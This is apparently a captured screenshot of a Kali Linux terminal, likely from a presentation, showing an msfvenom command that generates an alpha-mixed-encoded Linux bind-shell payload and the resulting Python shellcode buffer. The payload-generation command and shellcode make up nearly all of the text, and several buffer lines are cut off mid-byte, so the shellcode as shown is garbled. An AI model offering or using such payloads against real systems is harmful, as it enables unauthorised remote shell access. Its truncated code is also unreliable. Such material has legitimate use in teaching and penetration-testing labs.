 root@kali:~/127/t# msfvenom -p linux/x86/shell_bind_tcp AppendExit=true
-e x86/alpha_mixed -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
buf =  ""
buf += "\x89\xe6\xdb\xcf\xd9\x76\xf4\x5e\x56\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x30\x31\x6b\x
buf += "\x57\x49\x73\x63\x63\x33\x73\x36\x33\x52\x4a\x
buf += "\x4c\x49\x4b\x51\x78\x30\x35\x36\x58\x4d\x6d\x
buf += "\x6b\x43\x6e\x33\x62\x45\x38\x37\x72\x47\x70\x
buf += "\x63\x6c\x30\x6a\x36\x70\x70\x51\x76\x30\x6d\x
buf += "\x61\x62\x4a\x75\x36\x42\x78\x7a\x6d\x4b\x30\x
buf += "\x47\x31\x45\x54\x6d\x63\x36\x64\x6e\x50\x31\x78\x4a"
buf += "\x6d\x6b\x30\x33\x73\x38\x30\x30\x66\x7a\x6d\x6f\x70"
buf += "\x5a\x33\x61\x49\x72\x4a\x47\x4f\x36\x38\x78\x4d\x4f"
buf += "\x70\x37\x39\x74\x39\x78\x78\x73\x58\x36\x4f\x74\x6f"
buf += "\x70\x73\x62\x48\x42\x48\x66\x4f\x33\x52\x62\x49\x30"
buf += "\x6e\x4b\x39\x7a\x43\x42\x70\x73\x63\x6c\x49\x6d\x31"
buf += "\x78\x30\x34\x4b\x7a\x6d\x6d\x50\x66\x51\x79\x4b\x42"
buf += "\x4a\x33\x31\x33\x68\x6a\x6d\x4b\x30\x41\x41"
root@kali:~/127/t#
Open Terminal
Copy
Paste
Profiles
Read-Only
Show Menubar